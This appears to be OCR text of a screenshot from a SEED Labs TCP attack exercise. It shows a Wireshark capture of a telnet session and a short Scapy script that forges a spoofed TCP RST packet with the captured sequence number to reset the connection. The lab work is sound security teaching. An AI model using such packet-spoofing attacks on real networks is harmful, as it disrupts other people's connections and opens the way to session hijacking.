 [SEED Labs] Capturing from br-39a02fc110eb (host 10.9.0.5 and tcp port 23)
Relaun
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
Raw
No. Time Source Destination Protocol Length Info
8 2023-11-29 13:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
9 2023-11-29 13:5… 10.9.0.5 10.9.0.6 TELNET 79 Telnet Data ...
10 2023-11-29 13:5… 10.9.0.6 10.9.0.5 TCP 66 60360 → 23 [ACK] Seq=3289467861 Ack=1656138796 Win=501 Le
11 2023-11-29 13:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
12 2023-11-29 13:5… 10.9.0.5 10.9.0.6 TELNET 76 Telnet Data ...
13 2023-11-29 13:5… 10.9.0.6 10.9.0.5 TCP 66 60360 → 23 [ACK] Seq=3289467864 Ack=1656138806 Win=501 Le
14 2023-11-29 13:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
15 2023-11-29 13:5… 10.9.0.5 10.9.0.6 TELNET 72 Telnet Data ...
16 2023-11-29 13:5… 10.9.0.6 10.9.0.5 TCP 66 60360 → 23 [ACK] Seq=3289467867 Ack=1656138812 Win=501 Le
17 2023-11-29 13:5… 10.9.0.6 10.9.0.5 TCP 54 60360 → 23 [RST] Seq=3289467867 Win=8192 Len=0
Frame 16: 66 bytes on wire (528 bits)
Ethernet II, Src: 02:42:0a:09:00:06 (
Internet Protocol Version 4, Src: 10.
Transmission Control Protocol, Src Po
Source Port: 60360
Destination Port: 23
[Stream index: 1]
[TCP Segment Len: 0]
Sequence number: 3289467867
[Next sequence number: 3289467867]
Acknowledgment number: 1656138812
1000 .... = Header Length: 32 bytes
0000 02 42 0a 09 00 05 02 42 0a 09 00
0010 00 34 ce 2f 40 00 40 06 58 68 0a
0020 00 05 eb c8 00 17 c4 11 4b db 62
0030 01 f5 14 43 00 00 01 01 08 0a b3
0040 16 c5
Source Port (tcp.srcport), 2 bytes Packets: 99 · Displayed: 99 (100.0%) Profile: Default
Open hijack.py Save
~/Desktop/Seedlab/TCP/volumes
reset.py hijack.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.5")
5 tcp = TCP(sport=60360, dport=23, flags="R", seq=3289467867)
6 pkt = ip/tcp
7 ls(pkt)
8 send(pkt, iface="br-39a02fc110eb", verbose=0)
Python 3 Tab Width: 8 Ln 8, Col 46 INS